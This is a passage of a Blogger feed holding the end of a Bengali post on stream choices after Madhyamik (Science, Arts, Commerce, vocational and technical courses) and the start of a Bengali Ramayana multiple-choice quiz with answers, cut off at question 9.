\/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n  \n  \n  \u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eউচ্চ মাধ্যমিক (Higher Secondary)\u003C\/b\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EScience (বিজ্ঞান)\u003C\/b\u003E: যারা ভবিষ্যতে ইঞ্জিনিয়ারিং, মেডিসিন বা অন্যান্য বিজ্ঞান বিষয়ক ক্ষেত্রে যেতে চায়, তারা এই শাখায় পড়তে পারে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EArts (কলা)\u003C\/b\u003E: যারা ইতিহাস, ভূগোল, অর্থনীতি, সাহিত্য বা অন্যান্য মানবিক বিষয় নিয়ে পড়তে ভালোবাসে, তারা এই শাখায় পড়তে পারে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECommerce (বাণিজ্য)\u003C\/b\u003E: যারা অর্থনীতি, হিসাব বিজ্ঞান বা ব্যবসা সংক্রান্ত বিষয় নিয়ে পড়তে চায়, তারা এই শাখায় পড়তে পারে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EVocational Education (বৃত্তিমূলক শিক্ষা):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eযারা দ্রুত কর্মক্ষেত্রে প্রবেশ করতে চায়, তারা এই ধরনের শিক্ষা নিতে পারে। এর মধ্যে রয়েছে কম্পিউটার প্রোগ্রামিং, টেক্সটাইল ডিজাইন, ইলেক্ট্রনিক্স ইত্যাদি।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eঅন্যান্য টেকনিক্যাল কোর্স:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eপলিটেকনিক (Polytechnic):\u003C\/b\u003E এই কোর্সে ডিপ্লোমা ইন ইঞ্জিনিয়ারিং করা যায়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eআইটিআই (ITI):\u003C\/b\u003E এখানে বিভিন্ন ট্রেড যেমন ইলেক্ট্রিশিয়ান, মেকানিক, ওয়েল্ডার ইত্যাদি নিয়ে প্রশিক্ষণ নেওয়া যায়।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/1798757096962764031\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/science-arts-commerce-after-madhyamik-subject-combination-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1798757096962764031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1798757096962764031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/science-arts-commerce-after-madhyamik-subject-combination-bengali.html","title":"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz57Q6rlj8KZ2uicE-x5aTVl1jCZivMZ4fW7TKBfIRxavmRvKTDVG9tAaNSgluNWXAvGHg-5nLqU1r6Rv4iztJxHDbNneee2-1KWQ0bmAp6d38T6e9BBYe1dRJ1HYMHSxpOsC9BTHlW3wtxkVRDtcLQ7WlM7pYwfWWeNUNmw4xY2ZzHaqsnVHjQm6ZunxQ\/s72-w640-h426-c\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-1397363901075398879"},"published":{"$t":"2025-05-01T20:15:00.000-07:00"},"updated":{"$t":"2025-05-01T20:15:52.384-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Question And Answer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayan MCQ Question And Answer In Bengali"}],"title":{"type":"text","$t":"রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDgrUwnFwJEqo265IUAm57oDtoX5JSH6hzHFtzBqAbvqv8Iw2X4BJi0umPj2D3c2iyyZdUMUWbCFZJvEJmzplxc24hi1LtYvOFfJN0IuczVHH-yfUJQM7PVuho300xCsQHOeYWQF9OfTHZXPGoV4SALMmFiyke9FckBI7OB1PMg-Er6iY19RW2hhAJV5P\/s1280\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDgrUwnFwJEqo265IUAm57oDtoX5JSH6hzHFtzBqAbvqv8Iw2X4BJi0umPj2D3c2iyyZdUMUWbCFZJvEJmzplxc24hi1LtYvOFfJN0IuczVHH-yfUJQM7PVuho300xCsQHOeYWQF9OfTHZXPGoV4SALMmFiyke9FckBI7OB1PMg-Er6iY19RW2hhAJV5P\/w640-h426\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" title=\"রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eরামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERamayan MCQ Question And Answer In Bengali:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1. রাবণ সীতাকে কোন্ বন থেকে অপহরণ করেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) পঞ্চবটী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অশোককানন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) গৌতমারণ্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) পঞ্চবটী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2. সীতাকে কোথায় বন্দী রাখা হয়েছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) পঞ্চবটী বনে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অশোককাননে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) গৌতমারণ্যে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অশোককাননে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3. অশোককাননে সীতার রক্ষিণী কে ছিলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মন্দোদরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ত্রিজটা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) মন্থরা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ত্রিজটা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4. অজের পুত্রের নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) দিলীপ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) দশরথ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) পরশুরাম\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) রামচন্দ্র\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) দশরথ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E5. দশরথের কন্যার নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) শান্তা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) শান্তা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E6. দশরথের জামাতার নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বিভান্ডক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) গৌতম\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) জয়দ্রথ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষ্যশৃঙ্গ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষ্যশৃঙ্গ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E7. শবরী কোন মুনির সেবায় রত ছিলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বিভান্ডক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) গৌতম\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) মতঙ্গমুনি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষ্যশৃঙ্গ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) মতঙ্গমুনি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E8. ভরতের পত্নীর নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E9. লক্ষ্মণের পত্নীর নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 